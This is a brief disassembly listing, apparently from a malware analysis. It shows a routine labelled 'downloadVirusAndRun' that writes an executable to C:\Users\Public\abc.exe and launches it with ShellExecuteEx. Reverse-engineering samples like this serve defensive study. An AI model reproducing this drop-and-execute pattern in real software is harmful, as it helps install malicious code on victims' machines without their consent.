 .text:0040616B loc_40616B: ; CODE XREF: c_downloadVirusAndRun_a+51B↑j
.text:0040616B push eax ; char
.text:0040616C push 80000004h ; int
.text:00406171 push 0 ; int
.text:00406173 push offset aCUsersPublicAb ; "C:\\Users\\Public\\abc.exe"
.text:00406178 push 2 ; int
.text:0040617D mov ebx, 26Ch
.text:00406182 call c_WriteFile
.text:00406187 add esp, 1Ch
.text:0040618A mov [ebp+var_10], 0
.text:00406191 push 0
.text:00406193 lea eax, [ebp+var_10]
.text:00406196 push eax
.text:00406197 push 1
.text:00406199 mov eax, offset aCUsersPublicAb ; "C:\\Users\\Public\\abc.exe"
.text:0040619E mov [ebp+var_14], eax
.text:004061A1 lea eax, [ebp+var_14]
.text:004061A4 push eax
.text:004061A5 call c_ShellExecuteEx